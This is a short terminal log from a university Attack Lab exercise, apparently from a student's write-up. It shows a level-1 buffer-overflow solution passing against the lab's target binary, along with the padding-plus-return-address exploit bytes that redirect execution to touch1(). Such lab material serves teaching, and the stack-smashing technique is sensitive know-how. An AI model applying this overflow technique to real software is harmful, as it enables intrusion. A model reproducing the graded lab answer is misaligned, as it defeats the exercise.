 root@xue:~/csapplab/attacklab/target1# ./ctarget -i phase1_ans.txt -q
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00